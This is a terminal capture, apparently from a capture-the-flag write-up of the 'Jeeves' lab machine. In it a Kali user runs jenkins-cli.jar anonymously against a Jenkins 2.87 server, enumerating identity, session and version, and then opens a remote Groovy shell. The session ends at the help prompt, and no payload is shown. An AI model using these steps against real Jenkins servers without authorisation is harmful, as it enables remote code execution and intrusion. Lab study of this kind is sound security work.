 ┌──(kali㉿kali)-[~/Downloads]
└─$ java -jar jenkins-cli.jar -s http://jeeves:50000/askjeeves/ who-am-i
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Authenticated as: anonymous
Authorities:
┌──(kali㉿kali)-[~/Downloads]
└─$ java -jar jenkins-cli.jar -s http://jeeves:50000/askjeeves/ session-id
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
894ff66d
┌──(kali㉿kali)-[~/Downloads]
└─$ java -jar jenkins-cli.jar -s http://jeeves:50000/askjeeves/ version
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
2.87
┌──(kali㉿kali)-[~/Downloads]
└─$ java -jar jenkins-cli.jar -s http://jeeves:50000/askjeeves/ list-jobs
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌──(kali㉿kali)-[~/Downloads]
└─$ java -jar jenkins-cli.jar -s http://jeeves:50000/askjeeves/ groovysh
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Groovy Shell (2.4.11, JVM: 1.8.0_151)
Type ':help' or ':h' for help.
groovy:000> :h